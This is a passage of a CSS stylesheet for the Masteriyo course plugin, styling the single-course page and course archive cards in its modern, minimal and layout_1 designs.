  font-size: 12px;
  line-height: 20px;
  display: block;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside {
  max-width: 400px;
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 40px;
  background: transparent;
  padding: 0;
  border-radius: 0;
  box-shadow: none;
}
@media screen and (max-width: 992px) {
  .masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside {
    max-width: 100%;
  }
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside .masteriyo-course-pricing--wrapper {
  margin-bottom: 0;
  border-bottom: 0;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside .masteriyo-course-pricing--wrapper .masteriyo-course-price .old-amount {
  text-decoration: none;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside .masteriyo-course-pricing--wrapper .masteriyo-course-price .current-amount {
  display: flex;
  flex-direction: column;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside .masteriyo-course-pricing--wrapper .masteriyo-single-body__aside--enroll {
  width: 100%;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside .masteriyo-single-course--prerequisites.prerequisites-required {
  border: 1px solid var(--masteriyo-color-primary);
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside .masteriyo-single-course--prerequisites--required {
  animation: vibrateCard 0.4s 0.1s linear;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside .masteriyo-single-course--cohort.cohort-required {
  position: relative;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside .masteriyo-single-course--cohort.cohort-required::before {
  content: "";
  width: 362px;
  height: 100%;
  position: absolute;
  border-radius: 4px;
  border: 1.5px dashed var(--masteriyo-color-primary);
  background: #fefefe;
  top: -13px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside .masteriyo-single-course--cohort--required {
  animation: vibrateCard 0.4s 0.1s linear;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__aside .masteriyo-retake-btn {
  width: 100%;
  height: 40px;
  margin-top: 16px;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-course--card {
  border-radius: 12px;
  background: var(--masteriyo-color-white);
  box-shadow: 0 1px 14px 0 rgba(10, 10, 10, 0.08);
  padding: 40px;
}
@media screen and (max-width: 600px) {
  .masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-course--card {
    padding: 30px;
  }
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-course--card.masteriyo-course-progress-bar:has(.course-completed-banner) .modern-progress {
  padding-bottom: 0;
}

.masteriyo-container:has([data-layout=minimal]) {
  max-width: 1000px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] {
  flex-direction: column;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-aside-heading {
  font-size: 16px;
  line-height: 26px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] > .masteriyo-course--img-wrap {
  margin-bottom: 40px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] > .masteriyo-course--img-wrap .masteriyo-feature-img img {
  width: 100%;
  height: 570px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 8px;
}
@media screen and (max-width: 768px) {
  .masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] > .masteriyo-course--img-wrap .masteriyo-feature-img img {
    height: 400px;
  }
}
@media screen and (max-width: 575px) {
  .masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] > .masteriyo-course--img-wrap .masteriyo-feature-img img {
    height: auto;
  }
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] > .masteriyo-course--img-wrap .course-featured {
  bottom: unset;
  top: 24px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper {
  display: flex;
  align-items: center;
  gap: 40px;
  margin-bottom: 40px;
}
@media screen and (max-width: 992px) {
  .masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper {
    flex-direction: column;
  }
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area {
  padding: 0;
  flex: 1;
  max-width: 100%;
  width: 100%;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content {
  background: transparent;
  border-radius: 0;
  border: 0;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-category {
  padding: 0;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-title {
  margin-bottom: 16px;
}
@media screen and (max-width: 768px) {
  .masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-title {
    font-size: 28px;
    line-height: 40px;
  }
}
@media screen and (max-width: 768px) {
  .masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-title {
    font-size: 24px;
    line-height: 36px;
  }
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-expiration {
  margin-left: 0;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-author-rating-wrapper {
  padding: 0;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-author-rating-wrapper .masteriyo-rating {
  font-size: 15px;
  line-height: 25px;
  color: #51585f;
  font-weight: 500;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-author-rating-wrapper .masteriyo-rating svg {
  width: 20px;
  height: 20px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-highlights {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 8px 16px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-highlights .masteriyo-aside-heading {
  margin-bottom: 0;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-highlights--item {
  margin-bottom: 0;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-single-course-social-share {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 16px;
  margin-top: 24px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-single-course-social-share .masteriyo-aside-heading {
  margin-bottom: 0;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-statistics {
  flex-direction: row;
  flex-wrap: wrap;
  gap: 8px 30px;
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 24px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area {
  max-width: 320px;
  width: 100%;
  flex: unset;
  padding: 0;
}
@media screen and (max-width: 992px) {
  .masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area {
    max-width: 100%;
  }
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content {
  padding: 0;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content:has(.masteriyo-certificate-share-container) .masteriyo-course-progress-bar .course-progress-box.modern-progress {
  padding-bottom: 4px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content > div {
  border-bottom: 0;
  margin-bottom: 40px;
  padding-bottom: 0;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content > div:not(.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content > div:has(*)) {
  display: none;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content > div:last-child {
  margin-bottom: 0;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content > div.masteriyo-certificate-share-container {
  margin-bottom: 12px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content > div.masteriyo-course-progress-bar {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
@media screen and (max-width: 575px) {
  .masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content > div.masteriyo-course-progress-bar .progress-header .completed-info {
    display: none;
  }
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content .masteriyo-course-pricing--wrapper {
  flex-direction: column;
  align-items: center;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-course-price {
  flex-direction: row;
  align-items: center;
  gap: 16px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-course-price .current-amount {
  flex-direction: row;
  align-items: center;
  gap: 12px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-enroll-btn {
  width: 100%;
  justify-content: center;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-certificate-share-container {
  width: 100%;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content .masteriyo-single-course--prerequisites--required {
  animation: vibrateCard 0.4s 0.1s linear;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content .masteriyo-single-course--cohort.cohort-required {
  position: relative;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content .masteriyo-single-course--cohort.cohort-required::before {
  content: "";
  width: 362px;
  height: 100%;
  position: absolute;
  border-radius: 4px;
  border: 1.5px dashed var(--masteriyo-color-primary);
  background: #fefefe;
  top: -13px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content .masteriyo-single-course--cohort--required {
  animation: vibrateCard 0.4s 0.1s linear;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-main-content-wrapper .masteriyo-right-sidebar-area .masteriyo-course--content .masteriyo-retake-btn {
  width: 100%;
  height: 40px;
  margin-top: 8px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-body {
  flex-direction: column;
  gap: 60px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-body__main {
  width: 100%;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-body__main .tab-menu {
  margin-top: 0;
  padding: 0;
  border-top: 0;
  margin-bottom: 20px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-body__main--content {
  padding: 0;
  background: transparent;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-body__main--content .tab-content {
  padding: 0;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-body__main--content .tab-content.course-reviews .masteriyo-single-body__main--user-review__search svg {
  fill: #4e4e4e;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-body__main--content .tab-content.course-reviews .masteriyo-single-body__main--user-review__search input[type=text] {
  padding-left: 36px;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-body__main--content .tab-content.course-reviews .masteriyo-single-body__main--user-review .masteriyo-single-body__main--review-wrapper .masteriyo-single-body__main--review-list-content .masteriyo-single-body__main--review-list-date-created {
  font-size: 12px;
  line-height: 18px;
  display: block;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-body__main--content .tab-content.course-faqs .masteriyo-single-body__main--curriculum-content-top--shortinfo-item {
  font-size: 18px;
  font-weight: 500;
}
.masteriyo-container .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-body__main--curriculum-content-bottom {
  gap: 20px;
}

.masteriyo-container:has([data-layout=layout_1]) ul.page-numbers {
  margin-top: 20px;
}

.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card {
  display: flex;
  padding: 16px 16px 20px;
  flex-direction: column;
  border-radius: 12px;
  background: --var(--masteriyo-color-white);
  gap: 30px;
  box-shadow: 0 1px 14px 0 rgba(10, 10, 10, 0.08);
  height: -moz-max-content;
  height: max-content;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card:hover .masteriyo-archive-card__image::before,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card:hover .masteriyo-archive-card__image::before {
  opacity: 0.35;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card:hover .masteriyo-archive-card__image-preview-button,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card:hover .masteriyo-archive-card__image-preview-button {
  opacity: 1;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image {
  position: relative;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image::before,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image::before {
  content: none;
  background: #000000;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-radius: 6px;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail),
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) {
  height: 228px;
}
@media screen and (max-width: 600px) {
  .masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail),
  .masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) {
    height: auto;
    display: flex;
  }
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail)::before,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail)::before {
  content: "";
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) .masteriyo-archive-card__image-preview-button,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) .masteriyo-archive-card__image-preview-button {
  display: inline-flex;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) .masteriyo-author-image,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) .masteriyo-author-image {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 4px solid #ffffff;
  position: absolute;
  bottom: -5px;
  right: 0px;
  bottom: -20px;
  right: 16px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 8px;
  background: #ffffff;
  position: absolute;
  top: 12px;
  right: 12px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon svg,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon svg {
  width: 18px;
  height: 18px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon svg path,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon svg path {
  stroke: #4e4e4e;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon.active svg, .masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon:hover svg,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon.active svg,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon:hover svg {
  fill: #f25656;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon.active svg path, .masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon:hover svg path,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon.active svg path,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon:hover svg path {
  stroke: #f25656;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-course-thumbnail,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-course-thumbnail {
  border-radius: 6px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border: 1px solid var(--masteriyo-color-border);
}
@media screen and (max-width: 600px) {
  .masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-course-thumbnail,
  .masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-course-thumbnail {
    height: auto;
  }
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-author-image,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-author-image {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 4px solid #ffffff;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-preview-button,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-preview-button {
  border-radius: 4px;
  background: var(--masteriyo-color-primary);
  display: none;
  justify-content: center;
  align-items: center;
  flex-direction: row-reverse;
  gap: 8px;
  color: var(--masteriyo-color-white);
  font-size: 15px;
  font-weight: 500;
  line-height: 24px;
  text-decoration: none;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: -moz-max-content;
  width: max-content;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-preview-button--icon,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-preview-button--icon {
  display: flex;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-preview-button--icon svg,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-preview-button--icon svg {
  width: 16px;
  height: 16px;
  fill: var(--masteriyo-color-white);
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-preview-button:hover svg,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-preview-button:hover svg {
  transform: translateX(6px);
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-single-course--badge,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-single-course--badge {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 12px;
  left: 12px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-single-course--badge .masteriyo-badge,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-single-course--badge .masteriyo-badge {
  display: block;
  padding-top: 4px;
  padding-bottom: 3px;
  border-radius: 3px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content {
  padding: 0 2px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content > div:last-child,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content > div:last-child {
  margin-bottom: 0;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-expiration--text,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-expiration--text {
  margin-bottom: 0;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--category,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--category {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--category .masteriyo-category,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--category .masteriyo-category {
  border-radius: 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: var(--masteriyo-color-white);
  padding: 4px 8px;
  color: var(--masteriyo-color-primary);
  font-size: 12px;
  font-weight: 500;
  line-height: 14px;
  text-decoration: none;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount:has(.masteriyo-archive-card__content--amount:not(:has(*))),
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount:has(.masteriyo-archive-card__content--amount:not(:has(*))) {
  display: none;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--rating,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--rating {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 4px;
  color: #646464;
  font-size: 14px;
  font-weight: 500;
  line-height: 120%;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--rating:not(:has(*)),
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--rating:not(:has(*)) {
  display: none;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--rating svg,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--rating svg {
  fill: #e59819;
  width: 16px;
  height: 16px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--rating strong,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--rating strong {
  color: #222222;
  font-weight: 600;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount .masteriyo-offer-price,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount .masteriyo-offer-price {
  color: #979797;
  font-size: 14px;
  font-weight: 400;
  line-height: 150%;
  padding: 0 6px;
  position: relative;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount .masteriyo-offer-price::before,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount .masteriyo-offer-price::before {
  content: "";
  background: rgba(229, 0, 68, 0.75);
  height: 1px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-5deg);
  width: 100%;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount .masteriyo-sale-price,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount .masteriyo-sale-price {
  font-weight: 600;
  font-size: 18px;
  line-height: 26px;
  color: #16181a;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info {
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px 20px;
  margin-bottom: 16px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info:not(:has(*)),
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info:not(:has(*)) {
  display: none;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info .masteriyo-info-label,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info .masteriyo-info-label {
  color: #646464;
  font-size: 14px;
  font-weight: 400;
